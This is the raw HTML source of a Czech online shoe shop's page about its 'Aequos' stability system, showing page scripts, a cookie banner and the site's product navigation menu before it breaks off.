

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://peterlegwood.cz/stranka/21-system-aequos
body_size: 13012
content:
<!doctype html>
<html lang="cs">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Patentovaný systém Aequos - Zdravotní obuv Peter Legwood</title>
  <meta name="description" content="Unikátní patentovaný systém AEQUOS zvyšuje stabilitu a snižuje namáhání pohybového aparátu">
  <meta name="keywords" content="">
      <meta name="robots" content="noindex">
      
        



  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://peterlegwood.cz/img/favicon.ico?1602674594">
  <link rel="shortcut icon" type="image/x-icon" href="https://peterlegwood.cz/img/favicon.ico?1602674594">



  
  <link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@400;500;600;700&display=swap" rel="stylesheet">



  

  		<link rel="stylesheet" href="https://peterlegwood.cz/themes/proevolution/assets/cache/theme-77b87c181.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.7","urls":{"assets":"\/modules\/creativeelements\/views\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"21070101","title":"Syst\u00e9m Aequos","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?t6ebnx"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <script type="text/javascript">
        var dm_cookie_html_banner = "<style>\n\n    input:checked + .dm_slider {\n      background-color: #bd1822;\n    }\n\n    input:focus + .dm_slider {\n      box-shadow: 0 0 1px #bd1822;\n    }\n\n    .dm-cookie-popup-accept-cookies, .dm-cookie-popup-accept-cookies-save-group {\n        background-color: #bd1822;\n        border:1px solid #bd1822;\n    }\n\n    .dm-cookie-popup-accept-cookies:hover {\n        background-color: #bd1822;\n    }\n\n    .dm-cookie-popup-accept-cookies-save-group:hover {\n        background-color: #bd1822;\n    }\n\n<\/style>\n\n<div id=\"dm-cookie-popup-container\">\n\n    <div class=\"dm-cookie-popup\" style=\"display: none;\">\n\n        <div class=\"dm-cookie-popup-inner\">\n            <div class=\"dm-cookie-popup-left\">\n                <div class=\"dm-cookie-popup-headline\">Tento web vyu\u017e\u00edv\u00e1 cookies<\/div>\n                <div class=\"dm-cookie-popup-sub-headline\">Tyto webov\u00e9 str\u00e1nky ukl\u00e1daj\u00ed v souladu se z\u00e1kony na va\u0161e za\u0159\u00edzen\u00ed soubory, obecn\u011b naz\u00fdvan\u00e9 cookies. Odsouhlaste pros\u00edm nastaven\u00ed cookies soubor\u016f pro pou\u017eit\u00ed webu.<\/div>\n            <\/div>\n        <\/div>\n\n        <div class=\"dm-cookie-popup-lower\">\n            <ul class=\"dm_cookies_variant\">\n\n                <li class=\"dm_cookies_variant_item\">\n                    <p class=\"dm_cookies_more_info\">\n                        <span>\n                            <label class=\"switch\">\n                                <input type=\"checkbox\" name=\"dm_cookie_group_default\" id=\"dm_cookie_group_default\" class=\"noUniform\" checked=\"checked\" disabled \/>\n                                <span class=\"dm_slider round\"><\/span>\n                            <\/label>\n                            <span class=\"dm_title_group\">Nezbytn\u011b nutn\u00e9 soubory cookies<\/span>\n                        <\/span>\n                        <br \/>\n                        Tyto soubory cookie jsou nezbytn\u00e9 pro provoz na\u0161ich slu\u017eeb a nelze je vypnout. Obvykle se nastavuj\u00ed pouze v reakci na va\u0161e akce, jako je nap\u0159\u00edklad vytvo\u0159en\u00ed \u00fa\u010dtu nebo ulo\u017een\u00ed seznamu p\u0159\u00e1n\u00ed na pozd\u011bji.\n                    <\/p>\n                <\/li>\n                \n                <li class=\"dm_cookies_variant_item\">\n                    <p class=\"dm_cookies_more_info\">\n                        <span>\n                            <label class=\"switch\">\n                                <input type=\"checkbox\" name=\"dm_cookie_group_1\" id=\"dm_cookie_group_1\" class=\"noUniform\"  \/>\n                                <span class=\"dm_slider round\"><\/span>\n                            <\/label>\n                            <span class=\"dm_title_group\">Analytick\u00e9 soubory cookies<\/span>\n                        <\/span>\n                        <br \/>\n                        Tyto soubory cookie n\u00e1m umo\u017e\u0148uj\u00ed po\u010d\u00edtat n\u00e1v\u0161t\u011bvy a provoz, abychom m\u011bli p\u0159ehled o tom, kter\u00e9 str\u00e1nky jsou nejobl\u00edben\u011bj\u0161\u00ed a jak se na na\u0161em webu n\u00e1v\u0161t\u011bvn\u00edci pohybuj\u00ed. Ve\u0161ker\u00e9 informace, kter\u00e9 tyto soubory cookie shroma\u017e\u010fuj\u00ed, jsou agregovan\u00e9, a tedy anonymn\u00ed.\n                    <\/p>\n                <\/li>\n\n                <li class=\"dm_cookies_variant_item\">\n                    <p class=\"dm_cookies_more_info\">\n                        <span>\n                            <label class=\"switch\">\n                                <input type=\"checkbox\" name=\"dm_cookie_group_2\" id=\"dm_cookie_group_2\" class=\"noUniform\"  \/>\n                                <span class=\"dm_slider round\"><\/span>\n                            <\/label>\n                            <span class=\"dm_title_group\">Marketingov\u00e9 soubory cookies<\/span>\n                        <\/span>\n                        <br \/>\n                        Kdy\u017e p\u0159ijmete marketingov\u00e9 soubory cookie, d\u00e1v\u00e1te n\u00e1m souhlas um\u00edstit do va\u0161eho za\u0159\u00edzen\u00ed soubory cookie, kter\u00e9 v\u00e1m poskytnou relevantn\u00ed obsah odpov\u00eddaj\u00edc\u00ed va\u0161im z\u00e1jm\u016fm. Tyto soubory cookie mohou b\u00fdt nastaveny n\u00e1mi nebo na\u0161imi reklamn\u00edmi partnery prost\u0159ednictv\u00edm na\u0161ich str\u00e1nek. Jejich \u00fa\u010delem je vytvo\u0159it profil va\u0161ich z\u00e1jm\u016f a zobrazovat v\u00e1m relevantn\u00ed obsah na na\u0161ich webov\u00fdch str\u00e1nk\u00e1ch i na webov\u00fdch str\u00e1nk\u00e1ch t\u0159et\u00edch stran.\n                    <\/p>\n                <\/li>\n\n            <\/ul>\n        <\/div>\n\n        <div class=\"dm-cookie-popup-cms-link\">\n                            <a href=\"https:\/\/peterlegwood.cz\/stranka\/35-vse-o-cookies\" class=\"cookie-a\">P\u0159ej\u00edt na str\u00e1nku Podrobn\u011b o cookies<\/a>\n                    <\/div>\n\n        <div class=\"dm-cookie-popup-right\">\n            <a href=\"#\" class=\"dm-cookie-popup-accept-cookies\">P\u0159ijmout v\u0161echny soubory cookies<\/a>\n            <a href=\"#\" class=\"dm-cookie-popup-accept-cookies-save-group\" style=\"display:none\">Ulo\u017eit nastaven\u00ed cookies soubor\u016f<\/a>\n            <a href=\"#\" class=\"dm-cookie-popup-learn-more\">Nastaven\u00ed cookies<\/a>\n        <\/div>\n\n    <\/div>\n<\/div>\n\n";
        var dm_cookies_base_url = "https:\/\/peterlegwood.cz\/";
        var dm_cookies_days_expires = 31;
        var dm_cookies_id_guest = 726701;
        var dm_cookies_position = "bottomleft";
        var pe_b2b_ajax_url = "https:\/\/peterlegwood.cz\/module\/pe_b2b\/check_email";
        var pe_b2b_redirect_url = "https:\/\/obchod.peterlegwood.cz?redirected_from_b2c=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0,00\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem (s DPH)","amount":0,"value":"0,00\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0,00\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0,00\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Patentovan\u00fd syst\u00e9m Aequos - Zdravotn\u00ed obuv Peter Legwood","description":"Unik\u00e1tn\u00ed patentovan\u00fd syst\u00e9m AEQUOS zvy\u0161uje stabilitu a sni\u017euje nam\u00e1h\u00e1n\u00ed pohybov\u00e9ho apar\u00e1tu","keywords":"","robots":"noindex"},"page_name":"cms","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width-container":true,"page-cms":true,"tax-display-enabled":true,"cms-id-21":true},"admin_notifications":[]},"shop":{"name":"Peter Legwood","logo":"https:\/\/peterlegwood.cz\/img\/peterlegwood-cz-logo-1602674243.jpg","stores_icon":"https:\/\/peterlegwood.cz\/img\/logo_stores.png","favicon":"https:\/\/peterlegwood.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/peterlegwood.cz\/","current_url":"https:\/\/peterlegwood.cz\/stranka\/21-system-aequos","shop_domain_url":"https:\/\/peterlegwood.cz","img_ps_url":"https:\/\/peterlegwood.cz\/img\/","img_cat_url":"https:\/\/peterlegwood.cz\/img\/c\/","img_lang_url":"https:\/\/peterlegwood.cz\/img\/l\/","img_prod_url":"https:\/\/peterlegwood.cz\/img\/p\/","img_manu_url":"https:\/\/peterlegwood.cz\/img\/m\/","img_sup_url":"https:\/\/peterlegwood.cz\/img\/su\/","img_ship_url":"https:\/\/peterlegwood.cz\/img\/s\/","img_store_url":"https:\/\/peterlegwood.cz\/img\/st\/","img_col_url":"https:\/\/peterlegwood.cz\/img\/co\/","img_url":"https:\/\/peterlegwood.cz\/themes\/proevolution\/assets\/img\/","css_url":"https:\/\/peterlegwood.cz\/themes\/proevolution\/assets\/css\/","js_url":"https:\/\/peterlegwood.cz\/themes\/proevolution\/assets\/js\/","pic_url":"https:\/\/peterlegwood.cz\/upload\/","pages":{"address":"https:\/\/peterlegwood.cz\/adresa","addresses":"https:\/\/peterlegwood.cz\/adresy","authentication":"https:\/\/peterlegwood.cz\/prihlasit","cart":"https:\/\/peterlegwood.cz\/kosik","category":"https:\/\/peterlegwood.cz\/index.php?controller=category","cms":"https:\/\/peterlegwood.cz\/index.php?controller=cms","contact":"https:\/\/peterlegwood.cz\/napiste-nam","discount":"https:\/\/peterlegwood.cz\/sleva","guest_tracking":"https:\/\/peterlegwood.cz\/sledovani-objednavky-navstevnika","history":"https:\/\/peterlegwood.cz\/historie-objednavek","identity":"https:\/\/peterlegwood.cz\/osobni-udaje","index":"https:\/\/peterlegwood.cz\/","my_account":"https:\/\/peterlegwood.cz\/muj-ucet","order_confirmation":"https:\/\/peterlegwood.cz\/potvrzeni-objednavky","order_detail":"https:\/\/peterlegwood.cz\/index.php?controller=order-detail","order_follow":"https:\/\/peterlegwood.cz\/sledovani-objednavky","order":"https:\/\/peterlegwood.cz\/objednavka","order_return":"https:\/\/peterlegwood.cz\/index.php?controller=order-return","order_slip":"https:\/\/peterlegwood.cz\/dobropis","pagenotfound":"https:\/\/peterlegwood.cz\/stranka-nenalezena","password":"https:\/\/peterlegwood.cz\/obnova-hesla","pdf_invoice":"https:\/\/peterlegwood.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/peterlegwood.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/peterlegwood.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/peterlegwood.cz\/slevy","product":"https:\/\/peterlegwood.cz\/index.php?controller=product","search":"https:\/\/peterlegwood.cz\/vyhledavani","sitemap":"https:\/\/peterlegwood.cz\/mapa str\u00e1nek","stores":"https:\/\/peterlegwood.cz\/prodejny","supplier":"https:\/\/peterlegwood.cz\/dodavatele","register":"https:\/\/peterlegwood.cz\/prihlasit?create_account=1","order_login":"https:\/\/peterlegwood.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/proevolution\/assets\/","actions":{"logout":"https:\/\/peterlegwood.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"pe_small_product":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_small_product.jpg","width":120,"height":120},"cart_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"pe_big_product":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_big_product.jpg","width":850,"height":850},"pe_lightbox_size":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_lightbox_size.jpg","width":1600,"height":1600}},"small":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_lightbox_size.jpg","width":1600,"height":1600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/peterlegwood.cz\/"},{"title":"Syst\u00e9m Aequos","url":"https:\/\/peterlegwood.cz\/stranka\/21-system-aequos"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769906253,"static_token":"1b754d8d3c75b3c4449d956347bfbe57","token":"4e2938d3727eab3eef6d5d56c7cb067a","debug":false};
        var psemailsubscription_subscription = "https:\/\/peterlegwood.cz\/module\/ps_emailsubscription\/subscription";
        var wsWishListConst = {"id_wishlist":0};
      </script>

  
  



  
    <script data-keepinline="true">

        // GTAG consent
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

        gtag("consent", "default", {
            "ad_storage": "denied",
            "ad_user_data": "denied",
            "ad_personalization": "denied",
            "analytics_storage": "denied"
        });

        
                            
                    gtag("set", "ads_data_redaction", true);
                
                    

        dataLayer.push({
            "event" : "default_consent",
        });

     </script>

<script>
    const wsWlProducts = '[]';
    const single_mode = "1";
    const advansedwishlist_ajax_controller_url = "https://peterlegwood.cz/module/advansedwishlist/ajax";
    const added_to_wishlist = 'Produkt byl přidán do oblíbených.';
    const add_to_cart_btn = 'Add to cart';
    const show_btn_tex = '';
    const added_to_wishlist_btn = 'Added to wishlist';
    const add_to_wishlist_btn = 'Add to wishlist';
    const wishlistSendTxt = 'Your wishlist has been sent successfully';
    const productUpdTxt = 'The product has been successfully updated';
    const wsWishlistUrlRewrite = "1";
    let wishlist_btn_icon = '<i class="material-icons">favorite</i>';
    let wishlist_btn_icon_del = '<i class="material-icons">favorite_border</i>';
    var ps_ws_version = 'ps17';
        var static_token = '1b754d8d3c75b3c4449d956347bfbe57';
    var baseDir = "https://peterlegwood.cz/";    
    var isLogged = "";
</script>





  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M64Z5JM');</script>
  <!-- End Google Tag Manager -->

    
  </head>

  <body id="cms" class="lang-cs country-cz currency-czk layout-full-width-container page-cms tax-display-enabled cms-id-21 elementor-page elementor-page-21070101">
    
      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M64Z5JM"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
    

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>


<div id="infobar">
    <p style="text-align:center;"><span style="text-decoration:underline;"><strong><a href="https://peterlegwood.cz/stranka/14-vse-o-nakupu">Aktuální informace</a></strong></span></p>
</div>


<div class="header-top">
  <div class="container">
    <div class="header-top__content">
      <div class="header-top__logo">
        <a href="https://peterlegwood.cz/">
          <img class="logo img-responsive" src="https://peterlegwood.cz/img/peterlegwood-cz-logo-1602674243.jpg" alt="Peter Legwood">
        </a>
      </div>

      <div class="header-top__contact">
        <div class="header-top__contact-email">
          <a href="mailto:info@peterlegwood.cz">info@peterlegwood.cz</a>

        </div>
        <div class="header-top__contact-phone">
                                <a href="tel:+420778063477">+420 778 063 477</a>
                  </div>
        <div class="header-top__contact-hotline">
          <span>(PO - PÁ 7:30 - 16:00)</span>

        </div>
      </div>

      <div class="header-top__shop-info">
        <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//peterlegwood.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="cart-products-total">0,00 Kč</span>
          </div>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://peterlegwood.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>

        <div class="mobile-menu-toggle" id="menu-icon">
          <div class="mobile-menu-toggle-inner"></div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="header-nav">
  <div class="container">
    <div class="header-nav__content">
      

<div class="menu js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                              
                        <li class="link" id="lnk-domu">
                                          <a
                      class="dropdown-item"
                      href="/" data-depth="0"
                                                          >
                                Domů
              </a>
                          </li>
                                                        
                        <li class="category" id="category-2">
                                          <a
                      class="dropdown-item"
                      href="//peterlegwood.cz/2-e-shop" data-depth="0"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_47979" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                E-shop
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_47979">
                                      <div class="container">                    
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="category" id="category-20">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/20-damske" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_9764" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Dámské
              </a>
                              <div  class="collapse" id="top_sub_menu_9764">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-25">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/25-dolphin" data-depth="2"
                                                          >
                                Dolphin
              </a>
                          </li>
                              
                        <li class="category" id="category-27">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/27-shark" data-depth="2"
                                                          >
                                Shark
              </a>
                          </li>
                              
                        <li class="category" id="category-28">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/28-bull" data-depth="2"
                                                          >
                                Bull
              </a>
                          </li>
                              
                        <li class="category" id="category-57">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/57-itaca" data-depth="2"
                                                          >
                                NOVINKA - Itaca
              </a>
                          </li>
                              
                        <li class="category" id="category-58">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/58-novinka-paros" data-depth="2"
                                                          >
                                NOVINKA - Paros
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-21">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/21-panske" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_53112" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Pánské
              </a>
                              <div  class="collapse" id="top_sub_menu_53112">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-34">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/34-duck" data-depth="2"
                                                          >
                                Duck
              </a>
                          </li>
                              
                        <li class="category" id="category-31">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/31-kong" data-depth="2"
                                                          >
                                Kong
              </a>
                          </li>
                              
                        <li class="category" id="category-32">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/32-bull-vaq" data-depth="2"
                                                          >
                                Bull
              </a>
                          </li>
                              
                        <li class="category" id="category-33">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/33-shark-krv" data-depth="2"
                                                          >
                                Shark
              </a>
                          </li>
                              
                        <li class="category" id="category-60">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/60-novinka-milos" data-depth="2"
                                                          >
                                NOVINKA - Milos
              </a>
                          </li>
                              
                        <li class="category" id="category-59">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/59-novinka-paros-fzq" data-depth="2"
                                                          >
                                NOVINKA - Paros
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-22">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/22-detske" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_93446" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Dětské
              </a>
                              <div  class="collapse" id="top_sub_menu_93446">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-36">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/36-bubble-byn" data-depth="2"
                                                          >
                                Bubble
              </a>
                          </li>
                              
                        <li class="category" id="category-37">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/37-dolphin-ihg" data-depth="2"
                                                          >
                                Dolphin
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-23">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/23-doplnky-hfg" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_34305" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Doplňky
              </a>
                              <div  class="collapse" id="top_sub_menu_34305">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-55">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/55-doplnky-stravy" data-depth="2"
                                                          >
                                Doplňky stravy
              </a>
                          </li>
                              
                        <li class="category" id="category-39">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/39-vlozky-aequos" data-depth="2"
                                                          >
                                Vložky Aequos
              </a>
                          </li>
                              
                        <li class="category" id="category-41">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/41-ponozky" data-depth="2"
                                                          >
                                Ponožky
              </a>
                          </li>
                              
                        <li class="category" id="category-53">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/53-krem-na-chodidla" data-depth="2"
                                                          >
                                Krémy
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-24">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/24-ostatni" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_54057" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Ostatní
              </a>
                              <div  class="collapse" id="top_sub_menu_54057">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-42">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/42-darkove-poukazy" data-depth="2"
                                                          >
                                Dárkové poukazy
              </a>
                          </li>
                              
                        <li class="category" id="category-52">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/52-tricko-chuze-pomaha" data-depth="2"
                                                          >
                                Tričko #CHŮZEPOMÁHÁ
              </a>
                          </li>
                              
                        <li class="category" id="category-56">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/56-merch" data-depth="2"
                                                          >
                                Merch
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
              </ul>
    
                    </div>                                  </div>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-3">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_91604" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_91604" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                O nás
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_91604">
                                      
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="cms-page" id="cms-page-8">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/8-o-firme-pro-evolution-sro" data-depth="1"
                                                          >
                                O firmě Pro Evolution s.r.o.
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-9">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/9-o-znacce-peter-legwood" data-depth="1"
                                                          >
                                O značce Peter Legwood
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-42">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/42-podcast-peter-legwood" data-depth="1"
                                                          >
                                Podcast Peter Legwood
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                              
                        <li class="link" id="lnk-prodejni-mista">
                                          <a
                      class="dropdown-item"
                      href="/prodejny" data-depth="0"
                                                          >
                                Prodejní místa
              </a>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-7">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_11562" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_11562" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Vše o nákupu
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_11562">
                                      
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="cms-page" id="cms-page-14">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/14-aktualni-informace" data-depth="1"
                                                          >
                                Aktuální informace
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-39">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/39-proc-nosit-obuv-peter-legwood" data-depth="1"
                                                          >
                                Proč nosit obuv Peter Legwood
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-38">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/38-jak-spravne-vybrat-velikost" data-depth="1"
                                                          >
                                Jak správně vybrat velikost
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-37">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/37-doprava-a-platba" data-depth="1"
                                                          >
                                Doprava a platba
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-36">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/36-vraceni-zbozi-a-reklamace" data-depth="1"
                                                          >
                                Vrácení zboží a reklamace
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-26">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/26-nejcastejsi-dotazy" data-depth="1"
                                                          >
                                Nejčastější dotazy
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-22">
                                          <a
